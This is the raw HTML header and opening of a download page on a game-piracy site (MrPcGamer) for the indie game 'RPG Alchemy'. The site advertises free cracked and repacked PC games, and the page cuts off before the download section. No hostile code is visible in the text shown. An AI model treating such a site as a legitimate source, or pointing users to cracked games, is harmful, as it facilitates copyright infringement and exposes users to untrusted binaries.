

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-rpg-alchemy-build-12810916/
body_size: 15093
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download RPG Alchemy Build 12810916  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" property="og:url"/>
		<meta content="Download RPG Alchemy Build 12810916" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-rpg-alchemy-build-12810916/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' itemprop='description'/>
		<meta content='Download RPG Alchemy Build 12810916' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download RPG Alchemy Build 12810916' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : RPG Alchemy Build 12810916 Size : 122.25 MB &nbsp; Title : RPG Alchemy Genre : Casual, Indie, RPG Developer : Error 300 Publisher : Error 300 Store: click here Release Date : 27 Oct, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="259569" data-token="e02019889f" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-rpg-alchemy-build-12810916%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-rpg-alchemy-build-12810916%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/259569" /><link rel="canonical" href="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=259569' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download RPG Alchemy Build 12810916  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-259569">
									<div class="post-body entry-content" id="post-body-259569">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/casual/" title="Casual" itemprop="url"><span> Casual </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/rpg/" title="RPG" itemprop="url"><span> RPG </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" href="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/">
													<span property="name">Download RPG Alchemy Build 12810916</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download RPG Alchemy Build 12810916</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2023/12/RPG_Alchemy_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-rpg-alchemy-build-12810916/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-12-04T12:04:40+01:00" itemprop="datePublished dateModified" title="2023-12-04T12:04:40+01:00">04/12/2023</abbr>
													</a>
												</div>
											</div>
